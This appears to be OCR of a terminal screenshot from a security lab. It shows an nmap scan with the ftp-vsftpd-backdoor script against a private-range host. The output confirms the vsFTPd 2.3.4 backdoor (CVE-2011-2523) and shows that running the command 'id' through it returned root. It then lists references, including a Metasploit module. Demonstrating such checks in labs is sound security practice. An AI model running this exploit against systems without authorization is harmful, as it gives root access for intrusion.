 tourk@vm1: ~
tourk@vm1:~$ nmap --script ftp-vsftpd-backdoor 192.168.0.100
Starting Nmap 7.80 ( https://nmap.org ) at 2023-11-27 14:03 GMT
Nmap scan report for 192.168.0.100
Host is up (0.0017s latency).
Not shown: 977 closed ports
PORT     STATE SERVICE
21/tcp   open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|       https://www.securityfocus.com/bid/48539
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-bac
kdoored.html
|_      https://github.com/rapid7/metasploit-framework/blob/master/modules/explo
its/unix/ftp/vsftpd_234_backdoor.rb